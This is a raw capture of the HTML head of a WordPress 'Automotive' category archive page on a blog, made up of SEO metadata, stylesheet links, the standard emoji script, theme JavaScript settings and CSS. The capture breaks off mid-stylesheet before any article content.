

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogersfreak.de/category/automotive/
body_size: 52181
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Automotive Archives - BlogersFreak</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogersfreak.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blogersfreak.de/category/automotive/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automotive Archives - BlogersFreak" />
	<meta property="og:url" content="https://blogersfreak.de/category/automotive/" />
	<meta property="og:site_name" content="BlogersFreak" />
	<meta property="og:image" content="https://i.ibb.co/b73hk3J/482.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ibb.co/b73hk3J/482.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogersfreak.de/category/automotive/","url":"https://blogersfreak.de/category/automotive/","name":"Automotive Archives - BlogersFreak","isPartOf":{"@id":"https://blogersfreak.de/#website"},"primaryImageOfPage":{"@id":"https://blogersfreak.de/category/automotive/#primaryimage"},"image":{"@id":"https://blogersfreak.de/category/automotive/#primaryimage"},"thumbnailUrl":"https://i.ibb.co/b73hk3J/482.png","breadcrumb":{"@id":"https://blogersfreak.de/category/automotive/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogersfreak.de/category/automotive/#primaryimage","url":"https://i.ibb.co/b73hk3J/482.png","contentUrl":"https://i.ibb.co/b73hk3J/482.png","width":"640","height":"357"},{"@type":"BreadcrumbList","@id":"https://blogersfreak.de/category/automotive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogersfreak.de/"},{"@type":"ListItem","position":2,"name":"Automotive"}]},{"@type":"WebSite","@id":"https://blogersfreak.de/#website","url":"https://blogersfreak.de/","name":"BlogersFreak","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogersfreak.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BlogersFreak &raquo; Feed" href="https://blogersfreak.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogersFreak &raquo; Comments Feed" href="https://blogersfreak.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogersFreak &raquo; Automotive Category Feed" href="https://blogersfreak.de/category/automotive/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogersfreak.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://blogersfreak.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blogersfreak.de/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogersfreak.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://blogersfreak.de/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blogersfreak.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%2C500%2C700italic%7CRoboto%3A400%2C500%2C700%2C300%2C700italic%7CMerriweather%3A700%2C400%7CSignika%3A700%2C400%7CPlayfair+Display%3A700%2C400%7CRoboto%3A400%2C300&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogersfreak.de/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogersfreak.de/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blogersfreak.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blogersfreak.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/art_blog_pro/demo_style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://blogersfreak.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://blogersfreak.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogersfreak.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://blogersfreak.de/wp-json/" /><link rel="alternate" type="application/json" href="https://blogersfreak.de/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogersfreak.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogersfreak.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="publicationmedia-verification" content="b7485ba6-91f2-4677-88c5-c64068f30a0a">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5dafefe41c","wpRestUrl":"https:\/\/blogersfreak.de\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogersfreak.de\/wp-admin\/","wpRestNonce":"5dafefe41c","wpRestUrl":"https:\/\/blogersfreak.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/blogersfreak.de\/wp-admin\/","wpRestNonce":"5dafefe41c","wpRestUrl":"https:\/\/blogersfreak.de\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":85};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blogersfreak.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/blogersfreak.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc4349";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a86e62bed6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #fc4349;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc4349 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fc4349;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
